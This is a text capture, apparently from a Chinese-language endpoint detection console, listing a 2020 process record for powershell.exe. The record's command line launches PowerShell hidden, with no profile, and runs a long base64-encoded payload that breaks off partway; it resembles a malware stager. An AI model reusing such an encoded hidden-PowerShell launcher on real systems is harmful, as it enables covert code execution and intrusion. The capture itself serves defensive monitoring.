 edr1
全部数据源 Windows 7天之内 powershell.exe 检 索 1
约154条结果: IP访问 告警事件 文件操作 注册表变更 终端进程信息 进程注入
过滤字段
原始数据 按终端统计 按进程名称统计 + 当前显示135条数据
时间 数据类型 数据详情 操作
终端进程信息(154)
分组ID
分组名称
终端名称
文件版本
产品版本
版本信息
进程描述
产品名称
父进程PID
父进程路径
内部名称
运行权限
进程状态
公司名称
访问
原文件名
程序签名
父进程路径: -
进程状态: 进程退出
终端MID: 648a0c4fb0da4c8c8f13f5b57e6490aa
源IP: 10.110.77.101
点击
事件时间: 2020-04-01 14:09:55
进程名称: powershell.exe
2020-04-01 14:09:55 终端进程信息 响应
进程路径: c:/windows/syswow64/windowspowershell/v1.0/powershell.exe
运行命令: powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgB
dADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAHgAbwBvAGwAbgBpAGIAagB4AFIA
ZgB2AEgAYgB6AFEAUABtAFgAawBvAGMAagBYAGIAWgBMAEoAdABpAGQARgA9ACcAcABvA
HcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsAJAB4AG8AbwBsAG4AaQ
BiAGoAeABSAGYAdgBIAGIAegBRAFAAbQBYAGsAbwBjAGoAWABiAFoATABKAHQAaQBkAEY
APQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAnAFwAcwB5AHMAdwBvAHcANgA0AFwAVwBp
AG4AZABvAHcAcwBQAG8AdwBlAHIAUwBoAGUAbABsAFwAdgAxAC4AMABcAHAAbwB3AGUAc